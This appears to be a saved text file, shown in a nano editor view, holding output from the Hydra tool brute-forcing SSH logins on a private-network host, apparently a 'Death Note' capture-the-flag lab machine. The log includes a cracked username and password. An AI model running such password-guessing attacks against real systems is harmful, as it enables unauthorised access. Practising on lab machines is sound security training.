 GNU nano 7.2 bruteforceDEATHNOTE.txt
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or sec>
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-31 00:02:08
[DATA] max 10 tasks per 1 server, overall 10 tasks, 731 login tries (l:17/p:43), ~74 tries pe>
[DATA] attacking ssh://192.168.55.101:22/
[STATUS] 193.00 tries/min, 193 tries in 00:01h, 538 to do in 00:03h, 10 active
[22][ssh] host: 192.168.55.101 login: l password: death4me
[STATUS] 175.33 tries/min, 526 tries in 00:03h, 205 to do in 00:02h, 10 active
README.license
Ethernet